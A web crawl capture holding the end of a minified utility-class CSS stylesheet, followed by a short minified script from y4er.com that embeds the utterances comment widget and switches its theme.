gColor-link:hover{color:var(--fgColor-link)}.hover\:tw-text-fgColor-link-muted-hover:hover{color:var(--global-link-hover-color)}.hover\:tw-shadow-md:hover{--tw-shadow:0 4px 6px -1px rgb(0 0 0 / 0.1), 0 2px 4px -2px rgb(0 0 0 / 0.1);--tw-shadow-colored:0 4px 6px -1px var(--tw-shadow-color), 0 2px 4px -2px var(--tw-shadow-color);box-shadow:var(--tw-ring-offset-shadow,0 0 #0000),var(--tw-ring-shadow,0 0 #0000),var(--tw-shadow)}.tw-group.is-open .group-\[\.is-open\]\:tw-block{display:block}.tw-group.is-open .group-\[\.is-open\]\:tw-hidden{display:none}.tw-group.is-closed .group-\[\.is-closed\]\:\!tw-max-h-0{max-height:0 !important}.tw-group.is-open .group-\[\.is-open\]\:tw-rotate-90{--tw-rotate:90deg;transform:translate(var(--tw-translate-x),var(--tw-translate-y))rotate(var(--tw-rotate))skewX(var(--tw-skew-x))skewY(var(--tw-skew-y))scaleX(var(--tw-scale-x))scaleY(var(--tw-scale-y))}.tw-group.is-wrap .group-\[\.is-wrap\]\:tw-text-wrap{text-wrap:wrap}.tw-group.is-wrap .group-\[\.is-wrap\]\:tw-text-fgColor-link{color:var(--fgColor-link)}.tw-group.show-line-numbers .group-\[\.show-line-numbers\]\:tw-text-fgColor-link{color:var(--fgColor-link)}.aria-selected\:tw-border-b-4[aria-selected=true]{border-bottom-width:4px}.aria-selected\:tw-border-fgColor-link[aria-selected=true]{border-color:var(--fgColor-link)}.aria-selected\:tw-font-bold[aria-selected=true]{font-weight:700}.aria-selected\:tw-text-fgColor-link[aria-selected=true]{color:var(--fgColor-link)}.dark\:tw-border-\[\#363636\]:is(.tw-dark *){--tw-border-opacity:1;border-color:rgb(54 54 54/var(--tw-border-opacity,1))}@media(min-width:768px){.md\:tw-hidden{display:none}}@media print{.print\:\!tw-m-0{margin:0 !important}.print\:\!tw-block{display:block !important}.print\:\!tw-hidden{display:none !important}.print\:tw-hidden{display:none}.print\:\!tw-w-full{width:100% !important}.print\:\!tw-max-w-none{max-width:none !important}.print\:\!tw-p-0{padding:0 !important}}

--- FILE ---
content_type: application/javascript
request_url: https://y4er.com/js/utterances.min.js
body_size: -85
content:
(()=>{if(window.config?.comment?.utterances){let t=window.config.comment.utterances,e=document.createElement("script");e.src="https://utteranc.es/client.js",e.type="text/javascript",e.setAttribute("repo",t.repo),e.setAttribute("issue-term",t.issueTerm),t.label&&e.setAttribute("label",t.label),e.setAttribute("theme",window.isDark?t.darkTheme:t.lightTheme),e.crossOrigin="anonymous",e.async=!0,document.getElementById("utterances").appendChild(e),window._utterancesOnSwitchTheme=()=>{let n={type:"set-theme",theme:window.isDark?t.darkTheme:t.lightTheme};document.querySelector(".utterances-frame").contentWindow.postMessage(n,"https://utteranc.es")},window.switchThemeEventSet.add(window._utterancesOnSwitchTheme)}})();
